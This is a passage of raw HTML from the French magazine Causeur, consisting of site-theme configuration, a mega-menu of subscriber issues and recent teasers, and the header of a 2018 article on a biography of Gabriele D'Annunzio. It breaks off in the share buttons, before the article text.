text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6598";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1650";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" class="td-image-wrap " title="Khmers rouges: la mort en masse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Rithy-Panh-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" title="Khmers rouges: la mort en masse">Khmers rouges: la mort en masse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" class="td-image-wrap " title="Mal persistant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sound-of-falling-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" title="Mal persistant">Mal persistant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" class="td-image-wrap " title="Douglas Murray: se battre à l’israélienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/douglas-murray-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" title="Douglas Murray: se battre à l’israélienne">Douglas Murray: se battre à l’israélienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Brèves" class="entry-crumb" href="https://www.causeur.fr/breves">Brèves</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">D&rsquo;Annunzio, marin mené en bateau</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-151137 post type-post status-publish format-standard has-post-thumbnail category-breves category-culture category-abonne category-causeur57 tag-benito-mussolini tag-biographie tag-gabriele-dannunzio tag-italie tag-maurizio-serra">
        <div class="td-post-header">

 
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.causeur.fr/breves">Brèves</a></li>
                                            <li class="entry-category"><a href="https://www.causeur.fr/culture">Culture</a></li>
                                            <li class="entry-category"><a href="https://www.causeur.fr/abonne">Édition Abonné</a></li>
                                            <li class="entry-category"><a href="https://www.causeur.fr/abonne/causeur57">Mai 2018</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137" rel="bookmark" title="D&rsquo;Annunzio, marin mené en bateau">
                        D&rsquo;Annunzio, marin mené en bateau                    </a>
                </h3>
	
                <h2 class="td-post-sub-title">Biographie d'un poète abusivement récupéré par Mussolini</h2> 
                           

                <div class="td-module-meta-info">
				<div style="display: inline-block;">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.causeur.fr/author/boughezala">Daoud Boughezala</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2018-05-26T16:00:10+00:00" >26 mai 2018</time>
                    </span>

                   </div> 
                </div>
				
				<div class="td-module-meta-sharing">
                            <div style="width: 65%;display: inline-block;"><br/></div>
                            </div>
				<!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2018/05/DAnnunzio-20121217-Cargnacco-51071821_000001.png" alt="D&rsquo;Annunzio, marin mené en bateau" title="D&rsquo;Annunzio, marin mené en bateau" />
                                    <figcaption class="wp-caption-text">D&#039;Annunzio dans son bureau à Cargnacco, en 1921. © Sipa Numéro de reportage : 51071821_000001</figcaption>
                                </figure>
                                                    </div>
                
            </header>

<div class="td-pb-span8 td-main-content  role="main">
            <div class="td-post-content tagdiv-type">
                
				
													<div class="qiota"> </div>
								<div class="qiota_reserve">
										
                                <div class="essb_links essb_counters essb_displayed_top essb_share essb_template_default-retina essb_2126369495 essb_links_center essb_button_animation14 print-no" id="essb_displayed_top_2126369495" data-essb-postid="151137" data-essb-position="top" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137" data-essb-fullurl="https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137" data-essb-instance="2126369495"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&t=D%E2%80%99Annunzio%2C+marin+men%C3%A9+en+bateau" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&t=D%E2%80%99Annunzio%2C+marin+men%C3%A9+en+bateau&#39;,&#39;facebook&#39;,&#39;2126369495&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="4" data-cnt-short="4">4</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=D’Annunzio%2C%20marin%20mené%20en%20bateau&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=D’Annunzio%2C%20marin%20mené%20en%20bateau&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&#39;,&#39;twitter&#39;,&#39;2126369495&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=D%E2%80%99Annunzio%2C+marin+men%C3%A9+en+bateau&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=D%E2%80%99Annunzio%2C+marin+men%C3%A9+en+bateau&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137&#39;,&#39;linkedin&#39;,&#39;2126369495&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20D%26rsquo%3BAnnunzio%2C%20marin%20men%C3%A9%20en%20bateau%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fd-annunzio-fiume-mussolini-biographie-serra-151137" title="Share on Email" onclick="essb.tracking_only('', 'mail', '2126369495', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path 